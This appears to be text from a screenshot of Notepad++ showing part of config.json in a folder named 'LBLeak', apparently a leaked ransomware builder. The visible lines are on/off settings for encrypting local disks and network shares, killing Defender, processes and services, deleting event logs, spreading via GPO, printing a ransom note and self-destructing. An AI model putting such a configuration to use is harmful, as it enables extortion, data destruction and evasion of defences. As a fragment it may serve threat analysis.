 C:\Users\noransom\Desktop\LBLeak\config.json - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
Build.bat config.json
13 "local_disks": true,
14 "network_shares": true,
15 "kill_processes": true,
16 "kill_services": true,
17 "running_one": true,
18 "print_note": true,
19 "set_wallpaper": true,
20 "set_icons": true,
21 "send_report": false,
22 "self_destruct": true,
23 "kill_defender": true,
24 "wipe_freespace": false,
25 "psexec_netspread": false,
26 "gpo_netspread": true,
27 "gpo_ps_update": true,
28 "shutdown_system": false,
29 "delete_eventlogs": true,
30 "delete_gpo_delay": 1
JSON file length : 8,374 lines : 156 Ln : 24 Col : 7 Sel : 24 | 1 Windows (CR LF) UTF-8 INS
Type here to search
8:44 PM
5/18/2023